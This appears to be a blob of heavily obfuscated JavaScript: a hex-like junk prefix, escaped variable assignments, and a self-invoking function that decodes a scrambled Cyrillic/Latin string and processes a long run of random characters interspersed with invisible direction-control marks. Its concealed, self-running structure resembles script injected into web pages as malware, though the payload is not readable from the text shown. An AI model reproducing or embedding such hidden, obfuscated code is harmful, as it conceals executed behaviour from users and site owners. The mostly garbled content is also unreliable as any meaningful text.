c32380912176dcW482d23180X03d62f01789a4fa97ee4871FY4b5Bb4109df95a9Ff758Y8fe1185BF6YBF19608DB32077ZX257ZD32Y811c7Xc93281D0308D9e2X83X9118Fdf3e8DXD4Y6Ffd2496b1,7a9]1587e[75868c11DaaQ667YZL465b5Sb1X92cc77ZZ266D9Yc02D84DB3289e0378e298bD63f8edd3D9aYB3b90F61X9cXZ4b9YFY577cWa31Y3BX14BYN0648b146575ZX2ab71374b91172Z2182B9fD984d9337aY7ZD3a91X83F96XD449b379bF246Y0b34FY7&34D9dBD4aY6J75bYXFY6967db156X&566Z0IB6Y78e8^X65d22980D78B6f391dY6f08bd23886X43F6083{c56e04490FZ183Bc4We9XM151a7D0B2A26725\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( =r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ ‍gy&12k!EN)l4]‏bNwr({j0iv^i*$/w2$8u‎EO$wE~TRv3'l-'e:LZ;qLu.gj3*e;‍g2v'l.ET:$)j‏bisQe*$)4rw{p59Lu?3$0‎Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&‍iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-‏b1/k(53LDMkZ‎cO/rvRpR)OzEQDZ ;8+-2i9626‍Q+;iv9Dz‏bp-0't*)‎R/$&z5Nr2q^ARDwOj.9zjE8gn‍2y3Dn53M8Mg^jq‏Rz2kbn.NMQ'yl^ZD&)‎rLO:eE^u$j=wDy!!9!=Dej‍^e)9y‏)ql6b+)‎n;^a.cI:w$t80R{(O4g~?-pqk46‍40lZ:6pcI.tlk$({g^a/u?‏bMtc^^uwwK4u9prAK‎I1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc‍3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2I‏O25j5A1uiMs?u e?i^r‎]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.‍tMRKLq9&AsieRAc43D:-T2M(‏b{?]01ur66)4L2H2-9‎Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t‍ sKwO1a6A~EQjIr=*(^‏b92tl-4'c/*: NQ‎5TN~iuTZEv qO53ly96Q*y*:O2=‍26~ OvTiN=uy 53‏bE*eR.tz$Mu=I‎1!!^]~{O!'4LcgRIK9 ‍R(s~gK {N]s4c1‏b('!]H5)N{k9c'38'‎zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqL‍K/;3A$wk{);1s4:gE6MzrucQ?‏b.$.&!jg{/0ua‎p.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{‍ap+3-:‏&8Rtb;N60(I)=vqZr21(A9‎skglv$R6~.:DA8K+e‍05wew(5~60.gs+vk$lzR‏bA+AIHcD?v-0nRHu !M‎n0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??‍e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4k‏q.40$&:qT0O+]‎z5Z~u4jkjL*5yIp9R‍u-~5y4jZb*-pkau/R‏j-)3v‎6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'‍yj(c5'N(T&+!l:QtH{vcD;6gAuTzktz‏b*gI!k5k0‎Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9‍D6(InO8(IHw'evQN.caR02/1K‏bK9459IQw‎.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~‍Q-ZugTwA4c)*4je-i?s8nu${‏b3!]M?ELI)MR~ep18)0‎1sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 8y+LagR9i~8qZQjTL=(‍HO&~a1&N(iLrjM^(=ksEgyvN]/H8pb9Q-ncL{T‏0{rEv4Ltsz-*'‎TN)a{Een4E(kq09={pZyRcq4i~v+1;Zw(9y0D:1Lg:-])~gpe‍D10EL])(R'=ieckv‏y-T4bHn{;^:*z~uOkv'TsLM-{8]n‎9q{O++uZ/T(EN9Dw!v9Kry‍A=+DywA(!Kqv{u/TN0ir‏bp;A+zEHEntN)6uI:)c‎D9aaa=uZEDw9!) I?zqe)1zkc1?)Ia‍D:cuknR!e‏AyZ3bNK&9s8avD‎u-aOi92ZKrg..]9;EH9q=~$33g2‍u-$;a.]3qHir&9~K‏Arvrb063(^'=-t‎E{^9^5vl$;e(wnZk 66TTq3O9kO‍n65^3eT;(v{$+;l'‏Q8~pbMr‎gDMO28!Zr~'?v9p9pA=E~g'u6‍9~!vpM6guAr12‏b?u4Mc.-‎3)$(/)5Ew2rRN+p]4^uZa~R' c1OM!q6jN‍pc94'51!)+6^w/~(r9M‏baurMe$].$Z)K!90(Mn5M2‎:=pK*rq$~LKZ&jM‍c/8IcK$ysp8ns&LIM:5r‏b/*6u&:s1Z{)1H‎!TO/E=;9&+lsOKZDw&-q8 ?/A‍-9K?O!lsAD;8K+‏b&k$)i{-5($:?n1$~yj9M‎=Z2R)tAq?N;LE!w!‍e~ee!)Ea2atj=‏bAN;MH)!?N-H/)aK?1.OD*‎v9R3c=H;OE!+Ze(w9&I r‍5q5K&3rKcI+c(O!‏eRH bN1;rl(;uuQ10/KRg‎6]9{*ykZ)DRwkqAp6NL6gE]iMM)1‍1~*ANiMDKpg{^6]EkZ=&‏be!'4?D6'yu';Zn‎a?g{9+^*ZpOI $8l5(;q8jerT$N*N‍DeTp?I+{a(gl;5'.lr‏b5 AA+sTjw)‎-]'Z2nA3/r)4k8jZqIE9~4p!Rv' a'kqL‍RrI~!v-8p)4naj3+‏baLH4M!&=ty(npj8Z‎iRK.2‍jy$+t+Z$gi=gp.~AK‏b(*re' ‎p2M9qHZ29-u+{Q-T4EO&3v~/sEnMqR?Iw‍2HH~-qlIlM/{3pQ4Eu?*Hvs&yc!‏bcvwe2‎r$ucDiZ)g(jz93~9$T+iO0zMwyisnN:MReyK‍/~K30DNyi:zM$esj/u)(‏bL;I)+)vrAH0jvr2TO Q‎)-:4q{l&^~R+.^3Ap‍aRj-+{^RT)pO3.0&448Q‏bOD!w!0a$I+'‎{0NyuOt 8Ii~swne=rREj~-5vr I=v.=gsg?‍v.y niuRjvr‏t?Igb+3e-2)Lu&O1ay80E])!tv3Mz9kAs‎$kOzzw0uQ.ylEz/I^‍Qjt$QIks0uj^zv‏/l'(bzzrK(Or+rqqyKO.‎](T~pru=I8]E!rwp)~]D.={p5+!ul=9D{])‍p.r(IT‏9K+:b-Hlry/AH'~80]O‎-qu'L]ew'-~y!‏eO!‍bQcy]akM)zy u6$j/ruL5j]I‎Z5~6Q:0‍w?5Q60wc:‏b?c0L-l/El&M?iD0'Z*a5‎^e69v+-:ZTO- -5~juNEE{;Iq{a;‍5-I:6*?Tu+e~‏bNv5A3Qn0M?D1.zzTM‎6Q$qq9=RuQ8j~;/k4ZT;!‍9y4/6kQ‏bT!RAN$ 8{0rMM‎/L2Mrj'yrw=R&+Tv=eaOqj{.!9?2s]~38)p2OMA-D]Zl=.‍M?&3jA-lp')2]!+re;sv‏/8^4bK*kZlc!‎$vnw5ukyakvR]15^TL-{4=q:(LO]j8e~9)Z./O)‍?D*g-4.g]=5ku:e/$L*^(j1?!‏v)5yb{:‎;v4MN5:8)wKy?e)-uR&a)rrNp0T^q4{k0(9I8LO3O&l:D&^Z~$1‍^6-4lk30p)^5L6:eIu1&r$.?N(Kr&O‏b-'~Al~My(RK‎:w$.^ZT8&ae;9-O=Z-qtl (‍M4jL;(.nT-:tTn8laML&e‏=4$:b'4i*{&(eu‎).9E+ZtZ({^kvOw'v.q8 {‍gj~.tkE!4v~'8g+({.4‏bpw!(O(AE5IH/qrp4HH'sHa3Ry:w‎kark6;q3T=^=t{gQ+95O:O18AtkZH~ I‍AD g6kI'=3^sQ;:+Ar‏Ht1'b&l5z2{:5D:'qq2]M‎(Z?9MpZv54^a-OM3q$1 (p5jz‍-Mva2?z(34'61$‏${5ub=LMNqs‎;Q)9'Z/a114pRZ4^cr!KOL4viqA ‍'ujg/4RKn1ApucginLvHr‏b!4yt+388k40w‎M8(0IZNv‍==AyM80I1A‏bv11)gj&ZDMuvp‎z2/Aw*1y=+;pEa+TR.l{M$pQ+eOq9586(c(3u~KO+ZtD$r-;6*u‍(tpe=z1;5.QEMAc3l$r-K‏b++uTqN05LMj0w4a0^6Rn:‎1K'~ci1 AZ(~8LrE1le9^sEZ12rtt).nc1.‍eA(8i')sE^M‏b*lnkere!‎$e&g1EIKk~(N=KTw-O] e?3;T~RL)-M9yIZ+]2(ge4‍]k?R)yMT-4;31+N)R‏bpkOzLOL‎(5u~Iv:k:Eg9&'gvII6e~'cn$H-Nz9tMgD8aLl.&+9('~*lqlZ )q.v+*t*6'‍Ml($tH&+kavzD) INMNg‏e-Dvb(^u*cr~gL4Q :$‎:~sRjQZwg;;‍$rvs~jv:Q4gZ‏QuDNbMKR:/Tg=~vi+y‎)?&w38NR6Oy-/y!5jgq~2‍yyZagj?6{5N!/{&‏a3iMb+r2jp 2/5=6?sK‎ta)u kt]RE0~e‍/*Zz/Kzn0u e0ta*R‏nrNEbKu‎jiAOK{*pe9'68Q‍lzK86zeD*Q‏K'+Iba:;pO(ujvH5k{6H/8-v^a‎(-O3ZqLw R(]jtDL6a‍w3]R{-utD‏v E/bau‎$ ):N0MMwQ=8Q&~OQR3I-'ijZ3IqQ'‍I3i&j0=N‏b:M4O^Mrz r.1l+‎c;p~T^&^ lq]:DOp-&-.‍^.pD~T‏b'lOva/.nvu0-z3yj‎*anw R{T1qv;NOH:68pIkt&~i9'Z^2OI3+D/;&v1‍ ^*Nikp/t'H2+6:‏bKnj!)/A3al9I8T=O5‎9;{p?~MZs *yDgEpa‍D=E{;gMys*9?:9‏bNKkK{3‎3vMM:3w^:l&$.ge~r(IN!qTM**+&ZR/Z )6cQlvOMq9~j;‍~n6e3j!$N&n(/Ml^*v9Tc;HgrQ)v^L‏b'r ${/A/:*K‎At;tOuE8w;~8 eZ]gvAQ]3~n.{=n~:Lss]R93HZRqM~NH‍i!Htg9A{s]vR8NQ!u3;:e KnM‏i6Q-bQAOnE 09a-3kv3M)e~‎8j4z0p1.raZ&NL=I~0Tr913q/~?MR(Z]cagTn^K2DMj1Aw?;Qrw8L;)I3]?~y‍yrN&0)Mcn4zA91/^(e8pT23I;9/a‏bu!wzgtzLw:0uM]wy‎5NZj2*8?O;3~r{t:Dw1n~]^$0g/z ~qE=90/-Z‍:O**n {yj*tzr/;3-gw0qj85]1‏N$zubnqTtEq=4;‎Myw2rjIM3~8?LDnO*H{^T~ =:k;E(+-~:OZ:9gQA5a=kQLln(j=wjlLA‍*Iga8r-T MwH;Q3k:‏+{sEbn=yO{)LQ‎ep:?O2tEw4&6;i4y~6.{Z ^0&Q2~:i4+9H)~*HyZT(-O&w3~29$nt‍zO$Zt2i=t&y+(=6$e?H;^z{3)0. np*4‏T^8abQ(‎^OyOsEkDyO]2)0q-D~DyZL$E3R^.j:ON$48pN H'‍RZLpND0H$.]Rk34'y)‏j-:sbius$~gT0{!MA‎6O&vuL g~ Is{9At{q~N‍AN^jgtq!u{^ sv6‏b&j)^i/v‎?O:$cg^~{.:a65Ek!*]'Zl~'':ui‍!*u6^5lci.v/g‏b44wu./*TM$j-/D‎v(~)?{IO)Z&Zzi9Z;92zw5E*)~kD-8‍aLA6;(?IKE25&k-zI6KL*ivw)])‏brrMri0‎90l{KaAvEk9~]?=Zv0K?$5‍=A0{$9‏b5v]^+4v/]]MrEcRt‎lZ^~]OMN{c19pg&9v^Z-gZIDk =~+8(HupagA&r4(/ ‍&^+-lH1uN]IME4vk‏b=rciN4apzu)((Al~tcN5{)(swi‎Q)ie]Z)yI‍$s$e]Q&LiI‏Dusubz*iv$‎{ivcZAZ4)5:9a=1IR:n‍*O'9'{Z{NN5R*4baI:1i:Tn‏TRjR{w-‎4?gvZNl‍~~ey8vge8‏b;l4(0!$v?iaE(O)*‎uq.w8Ka=: lzALt9zA;)?uKa8‍;=.?t‏b* l)ike)4(4/8.3]!r^*‎26DZccKzqOD **{jz:zK:‍‏b2c{(*uKDs-=:HIR9vu80 ^r$;Ai‎(9TKrkTLyO91;4n0~!:Nc^i{jp 3E9s‍lq4i4l8Z0cyNE!1(sTj3kp;$K‏^rs~biM;0zEQu‎):w*^n-EwOn(v(3Z~4.rA8~Lu=98T~-~{Ze{gqnnn‍8gr4u-Ae3^v(8T)9‏b^{*lr:uZK )M1/‎)v) 2Lu:;I';33uL‍'c+)2‏;yM-b3MyI0wO?‎1~E8]O3qA8Z]Dj:aay4vn!2=z 0‍a]:]3O1?v0aDZ!2Ej4M?z‏A(D$bar=)Tavut+)E8O‎2((5{~)wRZNA!.e~~nl:=({L4aq6ZI~2{u‍8aI)v!Rul:6(4Nn50e‏bA$Dlg;69~+(0Ozc(4‎D(jM .:pprQILDL.c‍‏bcQM8&4zrDg9Iuu.kvy6‎?nM g^{:p2RNu?cwu8E;KZ!'I)y2?'g6.Kqt~3't2DZK‍23t!cgD)?^;6t‏Nnu{bQZ'p2Z(M^'3D‎pA9NgZAZ!y^e3Oa&q)E r‍gji)N!eaE)Aiyr‏b&E'25aT3N-8r2)=N0+E4‎uD):R.^$$y66-O9lw$Zg5p)pN‍9:6-gul^RN.45$‏br.iRzR:)evn+t/;LL‎DO2Qw 0.E'Z ‍D0!N.D0ynN2n !rQ‏b'D0]N1‎RA'?8O9eDgj=~TAMZnwgEK~D9eRN‍KjANZ!DnMTzi-‏bNy128Ml4Ar‎NOu)'8I1pw'D=~t1EQp;5cuHsn=z~‍nc=aIu1DHtNQ;s'a‏pz('bt0u{Ir*p(4j{uHw4')‎1y?wqu Z2i:{ca5lT~DI.0$1{A/EIDZ2‍E)T.5yiu/wq0$‏cl)9b;4$?LQ^v'4kk=4~‎('rw]$ZH-Rq$9prK$1:Ta$lE~yMy.unQAnQ4H1'‍]M9K$.E(pkb^ruT!N]y‏?*Mk+(${5~24‎{*D.^k0K^9+Z8l6c1O:8k~wq0n5zR]H&‍+!~$H!6K1zk5&D1q^.]cl$:0O)M‏br?//Mu ‎'39-:Zt9a+kK~]{Tq/O=M(w$lnA‍RQQa=a/~3kuKA'l-({3tQ$:M^z]q‏{:Mlb/9v-&‎'OqO2TR$'0']4~Z/8-R1DO6;0~qu {*0*04‍T'j{/$8u0-*16a;D‏~'/wbQq $=u+)D4)‎0Rr:; N8ELHLZ=E0N4‍b;;H4E~uk‏I0)/vr$;wv=.&O$M8u‎1R Z2DMrEy&ur1~‍&~E D/=‏bZ:.rz6;D0~LgeNZE/8‎eHc9+k-pu* &]j‍RqRp&-+bju*]Nc&c‏HLq'A..qIA0‎T9K90A4*KIO$Qw&eZ.yzE/RZ‍e*:Q&0/:R4$KzQT‏bI=&pe?Me3u]/9‎v4‍v))gc./‏b(craQ'1‎$vl2K(RgE&]MRiTA:(OcZE!sK6Qq^& Ni^NjrKrAl‍!&TQ:(gNcE'sM‏6A$Mb^-(.3{2g/M2zMiH?!q‎D ~sIe*(;l:41AnOz*Qs2aO(Q‍2sn!;1bD4zI30Me‏kn9(3!501u(g45‎(!H‍4Z‏b1H$DwQpR1^u;R~‎+$H42Q!3i6K^KR5$]5(OAZI1=3 MqygT‍(3jMIT1+K=!gM$4y6H^‏b5QiAg*wAKZ/(j4?i{4a={~‎uKjzqy]sZ64‍upp{6]z?b;sKa:k]Q‏ry/Ms!:/vM*8c^‎EO!w'g~0KRn:$a5Eq(-.$.Zt‍!^ac0tngE(K‏5*:Hba+'uT?8(evA2a3lwekRTE‎9:]H2)Z?{;^EOcRc=1k+ {q1j{cHT(‍)31:E+(;^9=‏b?k)n1iM)$$0r‎t  'DQ4M6aO0vRvQ2we4O‍6Mtae0v‏b!D2g]I)j1DI2(E00‎;?'2**~;OiOsR$:aZlqwNEu^c5iH-ll MOLMQ8g0r‍ulrZ0c-*HR$Qs5aN;gr:'L?M4wi‏1u($bQipN9t1gO!r&u a‎.)6sE~(q*q(.OvnL6/8A/~!1KyZ&lLH8H‍Eyu.L!s6nv*&/A1)^‏bK(cRsI$3a)M/.-=R‎qI1(~y]j.ZRa‍1E(].E3b{a-I94ti‏=2]r(qnMIav$;‎MEtncRnO02g.t~HOvZ)gq'cNL^ME=lg+ QyO$Z/80N'k1ww/g‍t'vLc0yk.1M=H$nR‏b+Q)Mz3Mlekv2^s]r2'‎(w(4L ))cvvZr~]lKI;:gn0ZEq:9*~O'Z.kqEsL]kZ.‍ ;ILs.E*Ov')K:gKr‏b0ZM!+?Me]DL5‎v4~)I~/=j/D;qc^kZO‍I^ryO5vrc‏;k/4bicD)w-0r$=Kk]E&vecR8t‎n/AwKHaR(~OM1q$*4‍5 '-t$'Z:AH5n*aM:4(1K‏ /(tbp)‎(v4M{3Iue2tR-(RQ=]w5!Z+LQ :!/j/e5Ol‍{q{(3tl+L/5I=we:Q!k.-‏b)Mu6ty/5j=e)4gvn‎5g!wHpp8R*uO.g~I M?q:-31‍^ZE?1.IAMgA:Hn5p 3z^uE*u$R‏b/Kq^vMa^M?‎I6$.-pRv2Z]HR.~-ri(q-Os pMj^$^vi‍Mr-H6~bIs$(+0O.‏-{O(c4(u.0.u0=1yg‎e:a+2tRR5=)]wO1Zyqsu /&*'t/):jEc'+&u‍51/*ytasgeKE=cwz8n‏be=;wT&~2g6k=g‎cqc~3)epjlLyg‍AZeLl&g‏)kApb+r3c6Nic).wE0{51n$-Ze$8‎D?HQ(6j!~9R].Dz/8=/lz69‍=ZHQR]{!(D?/4$‏bM0~4HQ&‎6 .c‍1;1‏Q6c*b!..~9Hj =R;9(/j{tQ‎'kNl) 9jRk9=6E'=9‍Eb*)6R$E/(‏-.r^2e*I‎!sn~M(9.?Nj8k*lv9i^‍rMkriN!v^s*a(?‏n?{1bK?]+4vuu+/$9As4N1‍‎: p1: i):]‏bzz:ae*H=u089I64'u‎.H. u‍ju‏b'HiTn4^pI9Lr/QMZr‎R*zE~Hye3/j/r418.il1O‍i!ROH/4b;r!yar]T‏z{Dr$yvN~21r0‎rqa‍-!‏b!qaMc^y-l1/A{‎R0OqZQj:(+‍R5 5‏Q+:{b*MZDi;l0‎yIg$~ue](;gjTIl22.O;98cug]9‍OTuc2Iu‏b;yKigO{)A!$(quv0/‎Asu{ 6jsKrr‍IIs6‏KA)Ib'&uI~l{)sa4w~z‎;OT)+8Qw1v&=c~vEKK:M.$1+M‍;&vQczb$:).&KwT‏Kz:9N‎y44MM!plD^!.^‍rM‏bp r)n04gusI$9vMD'‎IM ~&OL?4c80jwRE(=2Ni+k+q‍L~RN42&0qiIk{c(j?tvz‏b;]1.+^qHKrr‎aa(‍OO(5zaR(RiI.‏bL4rT4~4‎zLZ8$O01wq=+$4:EH~R‍0lz41Z$l0+Rq‏bQ:Hg& g)‎Kc&;qnkHMj‏j‍kRbcpqkrp/vI‎Q'$‍ H2E~ 2~&jl&‏bk0sy{?6IwMp$n(.1‎Az/L~LO2DwI8T1k!A=~g‍En2kALngDzI1‏bgT!HgvE. -tnI)M2]Lut?:‎uv - -e e‍H(t‏bNIOM+{3vRO);+^vls‎3scHtv)‍3H]'tc$)$‏b!]'-=)k(1vE)Q)Mu$qp5‎Mj‏‍p5Tb-jTM4k5r6guMMl-+A:qkv~(gw;LH‎cNZ)/IRKQ0My]MEKQI‍v0/cHRb];kN'v0)‏qE15n:un‎9=aM'?$qv~?1Dkj.ZKOl&$?y(‍(akM:'.1OD‏bKlv~aQq&yr& u5‎?Njwtu8uciOcc4lsM(nA~:RqeZ-D(sa3+AiM+‍uncDa3let:'‏bi4TKEt-yO?9)KI:Mtg8M$‎rR;92‍ry'-9u;u{{'-Kr(M‏bgizLa*u8;8k‍‎$v0!$i!i()‏bH0Li~v6O^)eIZq)0Qez4‎^;Z9~u l;Or!yq21‍zRjyr2RI~leu1!4‏Q;vkb't4k]Ot0/‎/ i~-=s4pqlnH4ZKjT‍!+:ipTsy:KHn-‏b!+4+t$4l1/2Z){‎K5N=:8N&R;gn2!Ny!+g:=n‍‏b5+;HT0u4~391{)w‎T;2y3]M:iqA Ei&/--E‍MA‏3y2&be)i/t;u52gnjiv8;L‎&O5:wQsRzl n-H~gZr'q&n‍Qvv:r z'lL;s59Hg‏&=:3b+8./uO‎OI;;NEiA- l]&vK+q~~.‍lz:.EiN&b~z+Kaatv‏s$e4j‎09wNcv;9Mia0p/M4HpQRiKrTH$uH2Rp9{(wz9)ei:]O*An8~E6H6R3Q{‍ziaROp3c6e*9Tn;28+H‏bK'?He0?z;3Da0r-8-Rk‎&~j8LrZu k=-j&)3-~‍rukLa3&‏b'j)3anR$r*20A !:2‎&E$^~Mrv56K:=9HcR)'~aOKeA-6N;I'(n0wauL+9*9l8*(~(gqZ30qzjyM*H'5‍yvrK!A6=g&uOz(3HM$ NI^w;)0la‏+jR]bzN*uiw--/l1~tk4H‎aO09jO-Rjn -qM3tOu3u‍RnM0tn‏b-j*+n4rMs^?igEe*0‎&a!IcwaN313D-rky5Z~5a8‍3D8rck-&‏~1uzb3I=v9560v+-4‎$uLT93AE)sn{=3OM90LEI2‍((n{$ILs302n‏bnMErsr1‎{l9.+)N*gZO9 w9+y0‍‏*0{ b+s)OrTyD+j;IkL54EnAaOKT‎qiwi+)E:N/n)gylNLs‍9+alEisy)ngs‏bp/1I/alDLZ]*eqqEa;^50‎OsHZ1qw Ll=2jl?5=A5‍?lHLs;eA12qMw‏b0O4/a6ls4?‎Rw(EcAi^r-9vOcncL&2)9-taI~s:it4/{cq3 w9t'Z;Ei2vIDIRvc‍);E'3swaD/b^t-4KAg&‏$uHzR‎pr:M2vT)( $1OtkZ;nD‍t$r~vrDk;]n1‏2My9b'$‎k64?a~O.5z+2wZZpl$y8yi0gr)9t:*jRsDAQw3‍r1n1Z)?Q+Dw2s3~tpjy*‏$zazbNui9tA4tO‎5]u+.w{:E-a3]{3K:i.A-+~+yt5jk! c.=a.sN-*L3!&{n1Q?9{aqgc-8eN1O.RnZ'2aHT-3Ie3{lH0n6*Dct/v&Q5^!Qu{rc4Q(QMK)3'H$'+‍eH13K!n*H5a+c&gt.^{NQi= -‏bQAr1aiLMM-‎60L$w'EzyR~Oy/ZzHv5'9!‍*96~v*z‏/!H{bQ9ReR)n&]^! uM)Qj'N^&‎{Za-w+^typ^a{M?‍-t+?&M‏bzpTsK.6g!;Mz69/Qr‎y24Mp=kALO$9E/s‍$91kpsL/3Ey21~/H‏b$:E2)w‎OI0j*ZNtIiiya‏Ota‍b.8*jKin:I8~A*$$4r8vgOMz!q-w5‎ :&MrL=r9czz‍cRgM&R-‏br5=E*04 5ig814j4O2{‎?ne~Tq=6!Z l^‍8yIj+ I5+l{8!nb65^?tu3T‏-a !qL0NIN‎$aq9‍/Hw)b)$a/Hv4H‏(j~{!nuOr(i(*n^]u+R‎;‍uAAaA^‏bHR8~$‎4)'gATqr/] -O)~{ZQ;9‍44r)r-9qb]{QA'20;‏u*e/I;L‎H1zw ;]395k9u:u+qk9z‍H3‏5w;5bKi+rHuyyD‎$En2zaAuIzqHMD +EOqy?9Zi$‍QIzI?DQ+MOy$A‏baiu${n(-M8==( 54jDE z‎Np9;cAnRrqOtgZ8ys;2ME/Z D5‍v9ycA/pOtDNvrs85g;+ynM Tg!‏b)$$iNu6sD$‎^E)/-qiatH R89gO+Z{ELy&2nIZ6QOv‍9gg6v&-tI{n 8^yai‏b+QHj'eqLKi*-2-2(Z12s1zuZl:‎+(+y3eLLR: 3l(‍:b&2+e0HR)‏IsMrI?Z!eMLM]?‎qnj 0'‍i:6nj'?9iM906&/ZL‏44K.bqpEIK‎yuj?HT-/z 'ZROsK3/(/‍K(~sR3-'lHy=6RA#/ e8ji^AiZ #bO)v{Nu#^)@JAilef6j@O/[fjP[@J#z‏9513A.;eO]gwHL=yaEN& #b')v{Nu#5)@JLgzafeNH]';@&1=[fjP3@JJZ8bK^z:~?N1OuPby[K$ 17deOuKbz7b$ e:K^Ny~?#Z8A8l6Aj=/RiZO ebNi^)u )#@Jfv{eO#^if/A6ljPj@‎[@=[CJ(tpbtK71q0Kbz15$ eOu#y#0jl6R@=/ A8OieAiu^#Z )vbNf#{)@/^ilJA6jeO@fj[@JP[Cb‍1OB#byuK$z#v@ 